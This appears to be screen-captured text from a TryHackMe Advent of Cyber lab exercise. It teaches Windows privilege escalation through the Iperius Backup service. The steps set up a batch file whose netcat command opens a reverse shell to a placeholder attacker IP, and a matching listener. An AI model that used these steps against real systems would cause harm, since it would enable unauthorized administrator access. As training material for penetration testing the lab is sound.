 TryHackMe | Advent of Cyber 3
TryHackMe | Remote
tryhackme.com/room/adventofcyber3
2
tb
.GIT
2
Update
Title
IP Address
Expires
AOC_WinPrivEsc
10.10.42.197
1h 30m 17s
?
Add 1 hour
Terminate
The Iperius Backup Service suffers from a privilege escalation vulnerability. McSkidy could use it to elevate her privileges on the system. When Iperius Backup is
installed as a service, it can be configured to run backup tasks with administrator privileges even if the current user has a lower privilege level.
Let's explore the exploitation steps:
1) Create a new backup task: The task itself is not important. You can set the backup path as C:\Users\McSkidy\Documents
2) Set the destination: From the destination tab, you can set the location where the backup will be written. Again, this is not important; you can set it to
C:\Users\McSkidy\Desktop
3) Other processes: The "other processes" tab is important. As you can see, this gives us the option to set a program to run before or after every backup process.
As the backup process is ran with administrator privileges, any program or external file configured here will be ran with administrator privileges. To exploit this,
we will create a simple bat file and set it to run before the backup.
The .bat file will launch a shell using the nc.exe utility (conveniently located at C:\Users\McSkidy\Downloads\nc.exe). Launch the Notepad text editor and enter
the following lines of code.
@echo off
C:\Users\McSkidy\Downloads\nc.exe ATTACK_IP 1337 -e cmd.exe
You will need to replace "ATTACK_IP" with your attacking machine's IP address.
You can save the file as evil.bat on the desktop of the target system (10.10.42.197) and select it by enabling the "run a program or open external file" option.
Click OK, and you should see a backup job named "documents" on the Iperius dashboard.
4) Launch a listener: The evil.bat file will launch cmd.exe and connect back to our attacking machine on port 1337. We should have a listener ready to accept this
incoming connection. You can launch nc on your attacking machine with the nc -nlvp 1337 command.
5) Run as service: Right-click on the "document" backup job previously created and select the "Run backup as service option".
6) Have a shelly Christmas! Within a minute or so, you should see an incoming connection on your attack
Further Reading
Privilege escalation is an important topic for penetration tests and various professional certificate exams. You can visit the rooms below to learn more about
different techniques used for privilege escalation:
Windows privilege escalation
Linux privilege escalation